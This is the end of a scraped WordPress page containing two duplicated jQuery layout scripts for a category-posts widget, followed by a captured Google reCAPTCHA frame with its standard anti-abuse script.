							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7_R3PuU-G0JFUO_SNT9kSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878972675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>